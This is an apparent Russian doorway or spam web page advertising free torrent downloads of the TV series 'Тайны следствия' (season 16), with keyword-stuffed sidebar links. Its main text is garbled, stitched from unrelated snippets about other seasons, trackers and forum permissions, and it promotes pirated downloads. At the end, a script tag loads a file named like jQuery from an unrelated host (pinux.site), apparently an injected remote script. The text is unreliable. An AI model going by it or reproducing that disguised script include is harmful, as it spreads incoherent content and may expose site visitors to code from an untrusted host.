

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-tayny-sledstviya-16-torrent.html
body_size: 2883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тайны следствия 16 торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тайны следствия 16 торрент</h2>
                            </header>
                            <p>Сюжет киноленты "Тайны следствия" 16 сезон, это продолжения популярного детективного сериала. У нас вы можете скачать торрент Тайны следствия (16 сезон) 17,18,19,20 серия (30.12.2016), совершенно бесплатно без регистрации. Чтобы скачать фильмы торрент, можно использовать поиск (вводите название картины, система выдаст ссылку на загрузку, если такой файл есть в базе). Друзья! Огромная просьба, оставляйте свои комментарии, если скачали сериал Тайны следствия (2016) 16 сезон через торрент бесплатно. Коротко о сериале "Тайны следствия-16" - Мария Сергеевна Швецова, майор юстиции, старший следователь Следственного отдела по Заневскому району. Сериал Тайны следствия-16 2016 скачать торрент Добавлена 20 серия из 20. Коротко о сериале "Тайны следствия-16" - Мария Сергеевна Швецова, майор юстиции, старший следователь Следственного отдела. Тайны следствия (16 сезон) (2016) скачать через торрент бесплатно и без регистрации, Тайны следствия (16 сезон) (2016) torrent. Хотим представить вашему вниманию сериал Тайны следствия 15 сезон 01-20 из 20 , который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим. 
Действие сериала «Тайны следствия 18 сезон» происходит в Санкт-Петербурге в наши дни. Сколько еще будут снимать этот маразм. Это Ковальчук скоро снится начнет. Никакого свежака в сериале, ни новых актеров ни новых идей. Сериал Тайны следствия 9 - Мария Швецова после реорганизации продолжает работать старшим. Скачать Тайны следствия 18 сезон бесплатно через торрент все серии. Файл: Тайны следствия 15х01-16 из 16 (2015) HDTVRip 720p от MediaClub.torrent Формат: MKV Видео кодек: MPEG-4 Аудио. Видать вы хотите скачать сериал Ольга через торрент, в котором рассказывается, что Главная. Vanila - глобальный торрент-трекер  Ресурс не предоставляет электронные версии. Смотреть канал Дом кино, который предназначен специально для тех, кто любит смотреть. Российские ТВ-каналы радуют разнообразием доступных жанров. Русский роман подходит для. 
Скачать Отечественные сериалы через торрент бесплатно и без регистрации. Лучшие новинки. Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать. Прекрасно, когда у человека, где бы он ни работал, есть единомышленники, готовые подставить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-kartu-minecraft-creed-dlya-minecraft.html">Скачать карту minecraft creed для minecraft</a></li>
                                <li><a href="fi94gm-kak-pisat-zayavlenie-na-rabotu.html">Как писать заявление на работу</a></li>
                                <li><a href="fi94gm-kupit-antifriz-gost-159-52.html">Купить антифриз гост 159 52</a></li>
                                <li><a href="fi94gm-tp-link-tl-wn721n-skachat-programmu.html">Tp link tl wn721n скачать программу</a></li>
                                <li><a href="fi94gm-raspisanie-aviareysov-kazan-kirov.html">Расписание авиарейсов казань киров</a></li>
                                <li><a href="fi94gm-defragmentator-dlya-windows-10.html">Дефрагментатор для windows 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-metro-moskva-na-android-skachat.html">Метро москва на андроид скачать</a></li>
                                            <li><a href="fi94gm-knigi-lotmana-kupit.html">Книги лотмана купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-avtobusov-krasnodar-apsheronsk-hadyzhensk.html">Расписание автобусов краснодар апшеронск хадыженск</a></li>
                                            <li><a href="fi94gm-skachat-prezentaciyu-na-temu-vashington.html">Скачать презентацию на тему вашингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-sound-blaster-x-fi-drayver.html">Sound blaster x fi драйвер</a></li>
                                            <li><a href="fi94gm-kak-pomenyat-proshivku-lg-p715.html">Как поменять прошивку lg p715</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prigovorennyy-kniga.html">Приговоренный книга</a></li>
                                            <li><a href="fi94gm-skachat-kartinki-pro-zhizn-s-nadpisyu.html">Скачать картинки про жизнь с надписью</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
